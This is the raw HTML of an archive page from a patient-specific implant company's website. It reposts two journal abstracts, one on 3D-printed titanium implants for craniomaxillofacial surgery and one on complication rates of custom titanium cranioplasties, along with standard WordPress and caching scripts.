" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class='av-language-switch-item language_fa '><a href="http://bonashmedical.com"><span class='language_flag'><img width="18" height="12" title='فا' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png" /><noscript><img width="18" height="12" title='فا' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png' /></noscript></span></a></li><li class='av-language-switch-item language_en avia_current_lang'><a href="https://bonashmedical.com/2020/08/?lang=en"><span class='language_flag'><img width="18" height="12" title='En' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img width="18" height="12" title='En' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png' /></noscript></span></a></li><li class='av-language-switch-item language_ar '><a href="http://bonashmedical.com/?lang=ar"><span class='language_flag'><img width="18" height="12" title='العربية' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" /><noscript><img width="18" height="12" title='العربية' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png' /></noscript></span></a></li><li class='av-language-switch-item language_tr '><a href="http://bonashmedical.com/?lang=tr"><span class='language_flag'><img width="18" height="12" title='Türkçe' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png" /><noscript><img width="18" height="12" title='Türkçe' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png' /></noscript></span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><h1 class='main-title entry-title '>Archive for month: </h1><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">You are here:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://bonashmedical.com/?lang=en" title="Bonash Medical - Patient Specific Implants" rel="home" class="trail-begin"><span itemprop="name">Home</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://bonashmedical.com/company/articles/?lang=en" title="مقالات"><span itemprop="name">مقالات</span></a><span itemprop="position" class="hidden">2</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://bonashmedical.com/?page_id=6106&lang=en" title="داستان بیمار ۱"><span itemprop="name">داستان بیمار ۱</span></a><span itemprop="position" class="hidden">3</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://bonashmedical.com/2026/?lang=en" title=""><span itemprop="name"></span></a><span itemprop="position" class="hidden">4</span></span></span> <span class="sep">/</span> </div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog '>

				<main class='content av-content-small alpha units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					<article class="post-entry post-entry-type-standard post-entry-4865 post-loop-1 post-parity-odd single-small with-slider post-4865 post type-post status-publish format-standard has-post-thumbnail hentry category-article category-cranial category-omfs tag-3d-printed-implant tag-3d-printing tag-3d-printing-in-medical tag-3d-printing-in-surgery tag-additive-manufacturing tag-anatomical-model tag-bonash tag-bonash-medical tag-bone-tumor tag-chin-implant tag-cmf tag-cranial tag-cranial-implants tag-craniectomy tag-craniomaxillofacial tag-craniomaxillofacial-surgery tag-cranioplasty tag-craniotomy tag-custom-made-implant tag-customized-implants tag-face-reconstruction tag-jaw-implant tag-malar-implant tag-mandibular-implants tag-mandibular-reconstruction tag-maxillofacial-surgery-maxillofacial tag-mid-face-implants tag-orbital-fracture tag-orbital-implant tag-patient-matched-implant tag-patient-specific-implant tag-temporomandibular-joint tag-temporomandibular-joint-implant tag-titanium-3d-printing tag-tmj tag-tmj-implant tag-tmj-replacement tag-tumor-resection tag-zygomatic-implants"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"><a href='https://bonashmedical.com/craniomaxillofacial-surgery/?lang=en' class='small-preview'  title="Midface Implant 3-1"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="wp-image-4272 avia-img-lazy-loading-4272 attachment-square size-square wp-post-image" alt="" decoding="async" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Implant-3-1-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Implant-3-1-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Implant-3-1-36x36.jpg 36w, https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Implant-3-1-120x120.jpg 120w, https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Implant-3-1-450x450.jpg 450w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Implant-3-1-180x180.jpg" /><noscript><img width="180" height="180" src="https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Implant-3-1-180x180.jpg" class="wp-image-4272 avia-img-lazy-loading-4272 attachment-square size-square wp-post-image" alt="" decoding="async" srcset="https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Implant-3-1-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Implant-3-1-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Implant-3-1-36x36.jpg 36w, https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Implant-3-1-120x120.jpg 120w, https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Implant-3-1-450x450.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" /></noscript><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://bonashmedical.com/craniomaxillofacial-surgery/?lang=en" rel="bookmark" title="Permanent Link: Craniomaxillofacial surgery">Craniomaxillofacial surgery<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://bonashmedical.com/category/article/?lang=en" rel="tag">Article</a>, <a href="https://bonashmedical.com/category/article/cranial/?lang=en" rel="tag">cranial</a>, <a href="https://bonashmedical.com/category/article/omfs/?lang=en" rel="tag">omfs</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://bonashmedical.com/author/bonash/?lang=en" title="Posts by " rel="author"></a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><h3>Customized titanium implant fabricated in additive manufacturing for craniomaxillofacial surgery</h3>
<h4>André Luiz Jardini, Maria Aparecida Larosa, Cecília Amélia de Carvalho Zavaglia, Luis Fernando Bernardes, Carlos Salles Lambert, Paulo Kharmandayan, Davi Calderoni &amp; Rubens Maciel Filho</h4>
<h4>Virtual and Physical Prototyping</h4>
<p>Customised implants manufacture has always presented difficulties which result in high cost and complex fabrication, mainly due to patients’ anatomical differences. The solution has been to produce prostheses with different sizes and use the one that best suits each patient. Additive manufacturing (AM) as a technology from engineering has been providing several advancements in the medical field, particularly as far as fabrication of implants is concerned in craniomaxillofacial surgery. The use of additive manufacturing in medicine has added, in an era of development of so many new technologies, the possibility of performing the surgical planning and simulation by using a threedimensional (3D) physical model, very faithful to the patient’s anatomy.</p>
<p>AM is a technology that enables the production of models and implants directly from the 3D virtual model (obtained by a Computer-Aided Design (CAD) system, computed tomography or magnetic resonance) facilitating surgical procedures and reducing risks. Furthermore, additive manufacturing has been used to produce implants especially designed for a particular patient, with sizes, shapes and mechanical properties optimised, for areas of medicine such as craniomaxillofacial surgery. This work presents how AM technologies were applied to design and fabricate a biomodel and customised implant for the surgical reconstruction of a large cranial defect. A series of computed tomography data was obtained and software was used to extract the cranial geometry. The protocol presented was used for creation of an anatomic biomodel of the bone defect for the surgical planning and, finally, the design and manufacture of the patient-specific implant.</p>
<p><strong>Please note:</strong></p>
<p>This abstract was published on Bonash Medical’s website since its content was related to the company’s products. There is no relation between <a href="https://bonashmedical.com">Bonash Medical</a> and the authors. To have full access to the article, please refer to relevant reference.</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Implant-3-1.jpg</span>
						<span itemprop='height'>740</span>
						<span itemprop='width'>798</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Bonash</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2021/10/logoo-300x103.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Bonash</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="" >2020-08-24 10:30:42</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-04-10 08:48:20</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Craniomaxillofacial surgery</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-4864 post-loop-2 post-parity-even post-entry-last single-small with-slider post-4864 post type-post status-publish format-standard has-post-thumbnail hentry category-article category-cranial tag-3d-printed-implant tag-3d-printing tag-3d-printing-in-medical tag-3d-printing-in-surgery tag-additive-manufacturing tag-anatomical-model tag-bonash tag-bonash-medical tag-bone-tumor tag-chin-implant tag-cmf tag-cranial tag-cranial-implants tag-craniectomy tag-craniomaxillofacial tag-craniomaxillofacial-surgery tag-cranioplasty tag-craniotomy tag-custom-made-implant tag-customized-implants tag-face-reconstruction tag-jaw-implant tag-malar-implant tag-mandibular-implants tag-mandibular-reconstruction tag-maxillofacial-surgery-maxillofacial tag-mid-face-implants tag-orbital-fracture tag-orbital-implant tag-patient-matched-implant tag-patient-specific-implant tag-temporomandibular-joint tag-temporomandibular-joint-implant tag-titanium-3d-printing tag-tmj tag-tmj-implant tag-tmj-replacement tag-tumor-resection tag-zygomatic-implants"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"><a href='https://bonashmedical.com/custom-made-cranioplasty/?lang=en' class='small-preview'  title="Cranial implant 1"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="wp-image-4811 avia-img-lazy-loading-4811 attachment-square size-square wp-post-image" alt="" decoding="async" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2020/05/Cranial-implant-1-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2020/05/Cranial-implant-1-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2020/05/Cranial-implant-1-36x36.jpg 36w, https://bonashmedical.com/wp-content/uploads/2020/05/Cranial-implant-1-120x120.jpg 120w, https://bonashmedical.com/wp-content/uploads/2020/05/Cranial-implant-1-450x450.jpg 450w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2020/05/Cranial-implant-1-180x180.jpg" /><noscript><img width="180" height="180" src="https://bonashmedical.com/wp-content/uploads/2020/05/Cranial-implant-1-180x180.jpg" class="wp-image-4811 avia-img-lazy-loading-4811 attachment-square size-square wp-post-image" alt="" decoding="async" srcset="https://bonashmedical.com/wp-content/uploads/2020/05/Cranial-implant-1-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2020/05/Cranial-implant-1-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2020/05/Cranial-implant-1-36x36.jpg 36w, https://bonashmedical.com/wp-content/uploads/2020/05/Cranial-implant-1-120x120.jpg 120w, https://bonashmedical.com/wp-content/uploads/2020/05/Cranial-implant-1-450x450.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" /></noscript><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://bonashmedical.com/custom-made-cranioplasty/?lang=en" rel="bookmark" title="Permanent Link: Custom made cranioplasty">Custom made cranioplasty<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://bonashmedical.com/category/article/?lang=en" rel="tag">Article</a>, <a href="https://bonashmedical.com/category/article/cranial/?lang=en" rel="tag">cranial</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://bonashmedical.com/author/bonash/?lang=en" title="Posts by " rel="author"></a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><h3>Custom made titanium cranioplasty early and late complications of 151 cranioplasties and review of the literature.</h3>
<h4>R. Williams, K. F. Fan, R. P. Bentley</h4>
<h4>Int. J. Oral Maxillofac. Surg.</h4>
<p>A diverse range of techniques is available for reconstruction of full-thickness calvarial defects and the optimum substrate for cranioplasty remains unproven. During a 9-year period, 149 patients underwent insertion of 151 custom-made titanium cranioplasties using the same technique. Data relating to patient demographics, indication for cranioplasty, and site and size of the defect were collected from the clinical records. Patients were followed up in all cases for a mean of 1 year 2 months (range 7 days to 8 years 8 months). Early complications requiring intervention were experienced in 7% and included seroma, haematoma, and continued bleeding necessitating implant removal in one patient.</p>
<p>One death occurred at 3 days’ post-operation due to haemorrhagic stroke. Late self-limiting complications such as seroma were experienced in 19% of patients, however complete failure requiring implant removal was seen in only 4% of cases. Infection was the cause of failure in all cases. A comprehensive literature review was carried out and data abstracted to compare reported failure rates in other techniques of full-thickness cranial reconstruction. This review shows that custom-made patient specific titanium cranioplasties compare very favorably to the other published techniques and remain a tried and tested option for reconstruction of all sizes of full-thickness calvarial defect.</p>
<p><strong>Please note:</strong></p>
<p>This abstract was published on <a href="https://bonashmedical.com">Bonash Medical</a>’s website since its content was related to the company’s products. There is no relation between <a href="https://www.instagram.com/bonash_medical/">Bonash Medical</a> and the authors. To have full access to the article, please refer to relevant reference.</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2020/05/Cranial-implant-1.jpg</span>
						<span itemprop='height'>600</span>
						<span itemprop='width'>1000</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Bonash</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2021/10/logoo-300x103.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Bonash</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="" >2020-08-10 10:30:32</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2021-05-11 10:27:49</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Custom made cranioplasty</span></span></span></article><div class='single-small'></div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="archives-4" class="widget clearfix widget_archive"><h3 class="widgettitle">Archive</h3>
			<ul>
					<li><a href='https://bonashmedical.com/2020/11/?lang=en'>November 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/10/?lang=en'>October 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/09/?lang=en'>September 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/08/?lang=en' aria-current="page">August 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/07/?lang=en'>July 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/06/?lang=en'>June 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/05/?lang=en'>May 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/04/?lang=en'>April 2020</a></li>
	<li><a href='https://bonashmedical.com/2018/01/?lang=en'>January 2018</a></li>
	<li><a href='https://bonashmedical.com/2017/12/?lang=en'>December 2017</a></li>
	<li><a href='https://bonashmedical.com/2017/11/?lang=en'>November 2017</a></li>
	<li><a href='https://bonashmedical.com/2017/10/?lang=en'>October 2017</a></li>
	<li><a href='https://bonashmedical.com/2013/01/?lang=en'>January 2013</a></li>
	<li><a href='https://bonashmedical.com/2012/05/?lang=en'>May 2012</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="categories-4" class="widget clearfix widget_categories"><h3 class="widgettitle">Categories</h3>
			<ul>
					<li class="cat-item cat-item-28"><a href="https://bonashmedical.com/category/article/?lang=en">Article</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://bonashmedical.com/category/article/cranial/?lang=en">cranial</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://bonashmedical.com/category/article/omfs/?lang=en">omfs</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://bonashmedical.com/category/article/other/?lang=en">Other</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bonashmedical.com/category/uncategorized/?lang=en">Uncategorized</a>
</li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="avia_fb_likebox-2" class="widget clearfix avia-widget-container avia_fb_likebox avia_no_block_preview"><h3 class="widgettitle">Facebook</h3><div class='av_facebook_widget_wrap ' ><div class="fb-page" data-width="500" data-href="https://www.facebook.com/kriesi.at" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div><span class="seperator extralight-border"></span></section><section id="avia-instagram-feed-2" class="widget clearfix avia-widget-container avia-instagram-feed avia_no_block_preview"><h3 class="widgettitle">Instagram</h3><p class="av-instagram-errors-msg">No images available at the moment</p><a class="av-instagram-follow avia-button" href="https://instagram.com/jamie_fashion" rel="me" target="lightbox">Follow Me!</a><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->



	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>All Rights Reserved For BonashMedical© 2017 - 2023</span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://bonashmedical.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://bonashmedical.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://bonashmedical.com/wp-admin/admin-ajax.php?lang=en';
/* ]]> */ 
</script>
 
 
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script><script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/v2/js/data.js?ver=1723686297' id='widget-logic_live_match_widget-js'></script>
<script type='text/javascript' id='custom-script-js-extra'>
/* <![CDATA[ */
var wpdata = {"object_id":"0","site_url":"https:\/\/bonashmedical.com"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1696080840' id='custom-script-js'></script>
<script id="rocket-browser-checker-js-after" type="text/javascript">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/wp-login.php","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/bonashmedical.com\/?lang=en","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script id="rocket-preload-links-js-after" type="text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/wp-content/uploads/dynamic_avia/avia-footer-scripts-6db1ddbbc3bcc05d32209a6a31851f07---6565764b449ca.js?ver=1701148236' id='avia-footer-scripts-js'></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
